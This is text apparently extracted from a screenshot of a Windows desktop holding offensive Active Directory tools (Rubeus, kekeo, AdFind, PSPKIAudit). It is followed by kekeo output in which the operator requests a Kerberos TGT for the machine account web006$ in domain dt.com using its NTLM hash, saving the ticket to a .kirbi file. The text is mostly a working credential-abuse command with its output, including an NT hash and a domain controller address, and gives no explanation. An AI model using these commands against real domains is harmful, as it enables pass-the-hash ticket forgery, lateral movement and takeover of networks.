 桌面
文件 主页 共享 查看
此电脑 本地磁盘 (C:) 用户 admin 桌面
名称 修改日期
快速访问
桌面
下载
文档
图片
此电脑
PSPKIAudit-main 2022/1/14 2:07
x64 2022/3/24 1:44
AdFind 2022/3/23 1:50
kekeo 2021/12/14 18:54
Rubeus 2022/1/14 0:11
TGT_web006$@DT.COM_krbtgt~dt.com@DT.COM.kirbi 2022/3/30 0:50
kekeo 2.1 x64 (oe.eo)
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:web006$ /domain:dt.com /NTLM:d972224dc9bd7ab2338565a486ce8c29 /ticket:test.k
Realm        : dt.com (dt)
User         : web006$ (web006$)
CName        : web006$  [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/dt.com    [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): d972224dc9bd7ab2338565a486ce8c29
[kdc] name: ad.dt.com (auto)
[kdc] addr: 10.10.10.10 (auto)
  > Ticket in file 'TGT_web006$@DT.COM_krbtgt~dt.com@DT.COM.kirbi'
kekeo #